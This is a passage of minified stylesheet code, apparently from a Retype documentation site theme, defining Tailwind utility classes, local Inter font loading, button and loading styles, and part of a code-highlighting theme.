;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.content-left{display:table;float:left;margin-right:1.75rem}.content-center{display:grid;justify-items:center}.content-leftplus{display:table;float:left;margin-left:-1.5rem;margin-right:1.75rem}@media (min-width:1200px){.content-leftplus{margin-left:-8rem}}@media (min-width:1440px){.content-leftplus{margin-left:-12rem}}.content-right,.content-rightplus{display:table;float:right;margin-left:1.75rem}.content-rightplus{margin-right:-1.5rem}@media (min-width:1200px){.content-rightplus{margin-right:-8rem}}@media (min-width:1440px){.content-rightplus{margin-right:-12rem}}.content-centerplus{display:grid;justify-items:center;margin-left:-1.5rem;margin-right:-1.5rem}@media (min-width:1200px){.content-centerplus{margin-left:-8rem;margin-right:-8rem}}@media (min-width:1440px){.content-centerplus{margin-left:-12rem;margin-right:-12rem}}.caption-float{caption-side:bottom;display:table-caption}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.bottom-0{bottom:0}.bottom-6{bottom:1.5rem}.left-0{left:0}.right-0{right:0}.right-25{right:6.25rem}.right-3{right:.75rem}.right-6{right:1.5rem}.top-0{top:0}.top-1\/2{top:50%}.top-16{top:4rem}.top-20{top:5rem}.top-4{top:1rem}.top-40{top:10rem}.top-5{top:1.25rem}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-5{z-index:5}.z-50{z-index:50}.float-left{float:left}.clear-both{clear:both}.m-0{margin:0}.m-3{margin:.75rem}.-mx-px{margin-left:-1px;margin-right:-1px}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-2\.5{margin-bottom:.625rem;margin-top:.625rem}.-mb-0{margin-bottom:0}.-mb-0\.5{margin-bottom:-.125rem}.-mb-px{margin-bottom:-1px}.-ml-1{margin-left:-.25rem}.-ml-4{margin-left:-1rem}.-ml-6{margin-left:-1.5rem}.-mr-2{margin-right:-.5rem}.-mt-1{margin-top:-.25rem}.-mt-2{margin-top:-.5rem}.-mt-3{margin-top:-.75rem}.-mt-3\.5{margin-top:-.875rem}.-mt-5{margin-top:-1.25rem}.-mt-px{margin-top:-1px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-px{margin-bottom:1px}.ml-0{margin-left:0}.ml-0\.5{margin-left:.125rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-3\.5{margin-left:.875rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-auto{margin-left:auto}.ml-nav-badge-margin-left{margin-left:var(--nav-badge-margin-left)}.ml-nav-badge-margin-left-alt{margin-left:var(--nav-badge-margin-left-alt)}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-0\.75{margin-top:.1875rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-auto{margin-top:auto}.mt-px{margin-top:1px}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-3{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.contents{display:contents}.hidden{display:none}.aspect-video{aspect-ratio:16/9}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-4\.5{height:1.125rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-full{height:100%}.h-screen{height:100vh}.max-h-10{max-height:2.5rem}.max-h-60{max-height:15rem}.max-h-\[32rem\]{max-height:32rem}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-24{width:6rem}.w-32{width:8rem}.w-4{width:1rem}.w-4\.5{width:1.125rem}.w-4\/5{width:80%}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-75{width:18.75rem}.w-8{width:2rem}.w-96{width:24rem}.w-\[42rem\]{width:42rem}.w-full{width:100%}.w-px{width:1px}.min-w-0{min-width:0}.max-w-core{max-width:49.75rem}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.origin-center{transform-origin:center}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.-translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2{--tw-translate-y:-0.5rem}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x:100%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.rotate-45{--tw-rotate:45deg}.rotate-45,.rotate-90{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.grid-flow-col{grid-auto-flow:column}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.self-end{align-self:flex-end}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-x-clip{overflow-x:clip}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-normal{overflow-wrap:normal;word-break:normal}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-image-rounded{border-radius:var(--image-rounded)}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-md{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-l{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.rounded-l-lg{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.rounded-r{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.rounded-r-lg{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-bl-lg{border-bottom-left-radius:.5rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-br-full{border-bottom-right-radius:9999px}.rounded-br-lg{border-bottom-right-radius:.5rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tr{border-top-right-radius:.25rem}.rounded-tr-lg{border-top-right-radius:.5rem}.border{border-width:1px}.border-0{border-width:0}.border-4{border-width:4px}.border-image-border-width{border-width:var(--image-border-width)}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-solid{border-style:solid}.border-badge-base-border{border-color:var(--badge-base-border)}.border-badge-contrast-border{border-color:var(--badge-contrast-border)}.border-badge-danger-border{border-color:var(--badge-danger-border)}.border-badge-dark-border{border-color:var(--badge-dark-border)}.border-badge-ghost-border{border-color:var(--badge-ghost-border)}.border-badge-info-border{border-color:var(--badge-info-border)}.border-badge-light-border{border-color:var(--badge-light-border)}.border-badge-primary-border{border-color:var(--badge-primary-border)}.border-badge-secondary-border{border-color:var(--badge-secondary-border)}.border-badge-success-border{border-color:var(--badge-success-border)}.border-badge-warning-border{border-color:var(--badge-warning-border)}.border-base-500{border-color:#5497F3}.border-base-border{border-color:var(--base-border)}.border-button-info-border{border-color:var(--button-info-border)}.border-callout-base-border{border-color:var(--callout-base-border)}.border-callout-contrast-border{border-color:var(--callout-contrast-border)}.border-filter-border{border-color:var(--filter-border)}.border-gray-200{border-color:var(--gray-200)}.border-gray-300{border-color:var(--gray-300)}.border-gray-400{border-color:var(--gray-400)}.border-gray-500{border-color:var(--gray-500)}.border-gray-600{border-color:var(--gray-600)}.border-header-border{border-color:var(--header-border)}.border-image-border{border-color:var(--image-border)}.border-search-border{border-color:var(--search-border)}.border-search-hint-border{border-color:var(--search-hint-border)}.border-sidebar-left-border{border-color:var(--sidebar-left-border)}.border-sidebar-right-border{border-color:var(--sidebar-right-border)}.border-tab-border{border-color:var(--tab-border)}.border-tab-border-active{border-color:var(--tab-border-active)}.border-tab-border-hover{border-color:var(--tab-border-hover)}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-opacity-50{--tw-border-opacity:0.5}.bg-badge-base{background-color:var(--badge-base)}.bg-badge-contrast{background-color:var(--badge-contrast)}.bg-badge-danger{background-color:var(--badge-danger)}.bg-badge-dark{background-color:var(--badge-dark)}.bg-badge-ghost{background-color:var(--badge-ghost)}.bg-badge-info{background-color:var(--badge-info)}.bg-badge-light{background-color:var(--badge-light)}.bg-badge-primary{background-color:var(--badge-primary)}.bg-badge-secondary{background-color:var(--badge-secondary)}.bg-badge-success{background-color:var(--badge-success)}.bg-badge-warning{background-color:var(--badge-warning)}.bg-base-500{background-color:#5497F3}.bg-base-bg{background-color:var(--base-bg)}.bg-base-item-bg{background-color:var(--base-item-bg)}.bg-base-item-bg-hover{background-color:var(--base-item-bg-hover)}.bg-base-link{background-color:var(--base-link)}.bg-body-bg{background-color:var(--body-bg)}.bg-branding-label-bg{background-color:var(--branding-label-bg)}.bg-button-base{background-color:var(--button-base)}.bg-button-contrast{background-color:var(--button-contrast)}.bg-button-danger{background-color:var(--button-danger)}.bg-button-dark{background-color:var(--button-dark)}.bg-button-ghost{background-color:var(--button-ghost)}.bg-button-info{background-color:var(--button-info)}.bg-button-light{background-color:var(--button-light)}.bg-button-primary{background-color:var(--button-primary)}.bg-button-secondary{background-color:var(--button-secondary)}.bg-button-success{background-color:var(--button-success)}.bg-button-warning{background-color:var(--button-warning)}.bg-callout-base{background-color:var(--callout-base)}.bg-callout-base-bg{background-color:var(--callout-base-bg)}.bg-callout-contrast{background-color:var(--callout-contrast)}.bg-callout-contrast-bg{background-color:var(--callout-contrast-bg)}.bg-callout-danger{background-color:var(--callout-danger)}.bg-callout-dark{background-color:var(--callout-dark)}.bg-callout-ghost{background-color:var(--callout-ghost)}.bg-callout-info{background-color:var(--callout-info)}.bg-callout-light{background-color:var(--callout-light)}.bg-callout-primary{background-color:var(--callout-primary)}.bg-callout-question{background-color:var(--callout-question)}.bg-callout-secondary{background-color:var(--callout-secondary)}.bg-callout-success{background-color:var(--callout-success)}.bg-callout-tip{background-color:var(--callout-tip)}.bg-callout-warning{background-color:var(--callout-warning)}.bg-danger-100{background-color:#F6E4E4}.bg-dark-450{background-color:var(--dark-450)}.bg-dark-500{background-color:var(--dark-500)}.bg-dark-550{background-color:var(--dark-550)}.bg-dark-850{background-color:var(--dark-850)}.bg-dark-900{background-color:var(--dark-900)}.bg-filter-bg{background-color:var(--filter-bg)}.bg-gray-100{background-color:var(--gray-100)}.bg-gray-200{background-color:var(--gray-200)}.bg-gray-300{background-color:var(--gray-300)}.bg-gray-400{background-color:var(--gray-400)}.bg-gray-600{background-color:var(--gray-600)}.bg-gray-700{background-color:var(--gray-700)}.bg-gray-900{background-color:var(--gray-900)}.bg-header-bg{background-color:var(--header-bg)}.bg-nav-item-bg-active{background-color:var(--nav-item-bg-active)}.bg-nav-item-bg-hover{background-color:var(--nav-item-bg-hover)}.bg-nav-item-border-active{background-color:var(--nav-item-border-active)}.bg-scheme-menu-item-bg{background-color:var(--scheme-menu-item-bg)}.bg-search-bg{background-color:var(--search-bg)}.bg-search-hint-bg{background-color:var(--search-hint-bg)}.bg-sidebar-left-bg{background-color:var(--sidebar-left-bg)}.bg-sidebar-right-bg{background-color:var(--sidebar-right-bg)}.bg-skeleton-bg{background-color:var(--skeleton-bg)}.bg-success-100{background-color:#E2F3F2}.bg-toc-border-active{background-color:var(--toc-border-active)}.bg-transparent{background-color:transparent}.bg-warning-100{background-color:#FBF2DE}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-70{--tw-bg-opacity:0.7}.bg-opacity-80{--tw-bg-opacity:0.8}.bg-opacity-95{--tw-bg-opacity:0.95}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-bottom:0;padding-top:0}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-9\/16{padding-bottom:56.25%}.pl-0{padding-left:0}.pl-1{padding-left:.25rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-8{padding-left:2rem}.pr-14{padding-right:3.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-3\/4{padding-top:75%}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-9\/16{padding-top:56.25%}.pt-9\/21{padding-top:42.857%}.pt-full{padding-top:100%}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-middle{vertical-align:middle}.font-body{font-family:Inter var,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem}.text-2xs{font-size:.75rem}.text-3xs{font-size:.675rem}.text-base{font-size:1rem}.text-lg{font-size:1.125rem}.text-sm{font-size:.875rem}.text-xl{font-size:1.25rem}.text-xs{font-size:.8125rem}.font-body-link-weight{font-weight:var(--body-link-weight)}.font-bold{font-weight:700}.font-footer-link-weight{font-weight:var(--footer-link-weight)}.font-header-text-weight{font-weight:var(--header-text-weight)}.font-medium{font-weight:500}.font-nav-item-text-active-weight{font-weight:var(--nav-item-text-active-weight)}.font-nav-item-text-stack-weight{font-weight:var(--nav-item-text-stack-weight)}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-toc-heading-weight{font-weight:var(--toc-heading-weight)}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.leading-10{line-height:2.5rem}.leading-8{line-height:2rem}.leading-none{line-height:1}.leading-normal{line-height:1.6}.leading-relaxed{line-height:1.75}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.text-badge-base-text{color:var(--badge-base-text)}.text-badge-contrast-text{color:var(--badge-contrast-text)}.text-badge-danger-text{color:var(--badge-danger-text)}.text-badge-dark-text{color:var(--badge-dark-text)}.text-badge-ghost-text{color:var(--badge-ghost-text)}.text-badge-info-text{color:var(--badge-info-text)}.text-badge-light-text{color:var(--badge-light-text)}.text-badge-primary-text{color:var(--badge-primary-text)}.text-badge-secondary-text{color:var(--badge-secondary-text)}.text-badge-success-text{color:var(--badge-success-text)}.text-badge-warning-text{color:var(--badge-warning-text)}.text-base-500{color:#5497F3}.text-base-item-text{color:var(--base-item-text)}.text-base-item-text-active{color:var(--base-item-text-active)}.text-base-link{color:var(--base-link)}.text-base-text{color:var(--base-text)}.text-base-text-muted{color:var(--base-text-muted)}.text-body-link{color:var(--body-link)}.text-branding-label-text{color:var(--branding-label-text)}.text-button-base-text{color:var(--button-base-text)}.text-button-contrast-text{color:var(--button-contrast-text)}.text-button-danger-text{color:var(--button-danger-text)}.text-button-dark-text{color:var(--button-dark-text)}.text-button-ghost-text{color:var(--button-ghost-text)}.text-button-info-text{color:var(--button-info-text)}.text-button-light-text{color:var(--button-light-text)}.text-button-primary{color:var(--button-primary)}.text-button-primary-text{color:var(--button-primary-text)}.text-button-secondary-text{color:var(--button-secondary-text)}.text-button-success-text{color:var(--button-success-text)}.text-button-warning-text{color:var(--button-warning-text)}.text-callout-base{color:var(--callout-base)}.text-callout-contrast{color:var(--callout-contrast)}.text-callout-contrast-text{color:var(--callout-contrast-text)}.text-callout-danger{color:var(--callout-danger)}.text-callout-dark{color:var(--callout-dark)}.text-callout-ghost{color:var(--callout-ghost)}.text-callout-info{color:var(--callout-info)}.text-callout-light{color:var(--callout-light)}.text-callout-primary{color:var(--callout-primary)}.text-callout-question{color:var(--callout-question)}.text-callout-secondary{color:var(--callout-secondary)}.text-callout-success{color:var(--callout-success)}.text-callout-tip{color:var(--callout-tip)}.text-callout-warning{color:var(--callout-warning)}.text-danger-600{color:#C0433F}.text-danger-700{color:#AA3E3A}.text-danger-800{color:#7E2E2A}.text-dark-300{color:var(--dark-300)}.text-dark-350{color:var(--dark-350)}.text-filter-placeholder{color:var(--filter-placeholder)}.text-footer-link{color:var(--footer-link)}.text-footer-text{color:var(--footer-text)}.text-gray-300{color:var(--gray-300)}.text-gray-350{color:var(--gray-350)}.text-gray-400{color:var(--gray-400)}.text-gray-500{color:var(--gray-500)}.text-gray-600{color:var(--gray-600)}.text-gray-700{color:var(--gray-700)}.text-gray-900{color:var(--gray-900)}.text-nav-item-text{color:var(--nav-item-text)}.text-nav-item-text-active{color:var(--nav-item-text-active)}.text-nav-item-text-active-hover{color:var(--nav-item-text-active-hover)}.text-nav-item-text-stack{color:var(--nav-item-text-stack)}.text-scheme-menu-item-text{color:var(--scheme-menu-item-text)}.text-search-hint-text{color:var(--search-hint-text)}.text-search-placeholder{color:var(--search-placeholder)}.text-success-700{color:#4A8A7C}.text-tab-text{color:var(--tab-text)}.text-tab-text-active{color:var(--tab-text-active)}.text-toc-heading{color:var(--toc-heading)}.text-toc-text{color:var(--toc-text)}.text-toc-text-active{color:var(--toc-text-active)}.text-warning-700{color:#B58C36}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-filter-placeholder::-moz-placeholder{color:var(--filter-placeholder)}.placeholder-filter-placeholder::placeholder{color:var(--filter-placeholder)}.placeholder-gray-400::-moz-placeholder{color:var(--gray-400)}.placeholder-gray-400::placeholder{color:var(--gray-400)}.placeholder-search-placeholder::-moz-placeholder{color:var(--search-placeholder)}.placeholder-search-placeholder::placeholder{color:var(--search-placeholder)}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-none{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-inset{--tw-ring-inset:inset}.ring-branding-label-border{--tw-ring-color:var(--branding-label-border)}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-75{transition-duration:75ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}html{font-feature-settings:"cv02","cv03","cv04","cv11"}@font-face{font-named-instance:"Regular";font-display:swap;font-family:Inter var;font-style:normal;font-weight:100 900;src:url(../fonts/Inter-roman-latin-var.woff2) format("woff2")}@font-face{font-named-instance:"Italic";font-display:swap;font-family:Inter var;font-style:italic;font-weight:100 900;src:url(../fonts/Inter-italic-latin-var.woff2) format("woff2")}.container{margin-left:auto;margin-right:auto;max-width:1800px}.skeleton,[v-cloak]{display:none}[v-cloak].skeleton{display:flex}@media (min-width:960px){.retype-mobile-menu-button{display:none!important}}.loading{overflow:hidden;position:relative}.loading:after{animation:loading 1.5s cubic-bezier(0,0,.22,1.21) infinite;background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.85),transparent);content:"";display:block;height:100%;position:absolute;width:100%}@keyframes loading{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}.dark{background-color:var(--dark-850)}.dark .loading:after{background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.05),transparent)}.no-transitions,.no-transitions *{transition:none!important}#retype-copyright a{color:var(--footer-link)}#retype-copyright a:hover{color:var(--footer-link-hover);text-decoration-line:underline}.docs-icon{display:inline;font-size:87.5%;vertical-align:-.2em;width:1.3em}.outbound .docs-icon{font-size:75%}.btn{align-items:center;border-radius:.25rem;cursor:pointer;display:inline-flex;font-size:.875rem;font-weight:500;height:2rem;justify-content:center;line-height:1;padding-left:.75rem;padding-right:.75rem;transition-duration:.2s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}.btn:active,.btn:focus{outline:2px solid transparent;outline-offset:2px}.btn-gray-outline{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:var(--gray-400);border-width:1px;color:var(--gray-900)}.btn-gray-outline:active,.btn-gray-outline:focus,.btn-gray-outline:hover{border-color:var(--gray-500)}.btn-icon{padding-left:0;padding-right:0;width:2rem}code[class*=language-],pre[class*=language-]{color:#e2e2e2;direction:ltr;font-family:Menlo,Monaco,Consolas,Andale Mono,Ubuntu Mono,Courier New,monospace;font-size:13px;-webkit-hyphens:none;hyphens:none;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;text-align:left;text-shadow:none;white-space:pre;word-break:normal;word-spacing:normal}code[class*=language-] ::-moz-selection,code[class*=language-]::-moz-selection,pre[class*=language-] ::-moz-selection,pre[class*=language-]::-moz-selection{background:#75a7ca;text-shadow:none}code[class*=language-] ::selection,code[class*=language-]::selection,pre[class*=language-] ::selection,pre[class*=language-]::selection{background:#75a7ca;text-shadow:none}@media print{code[class*=language-],pre[class*=language-]{text-shadow:none}}pre[class*=language-]{background:#1e1e1e;margin:.5em 0;padding:1em}.namespace{opacity:1}.token.doctype .token.doctype-tag{color:#569cd6}.token.doctype 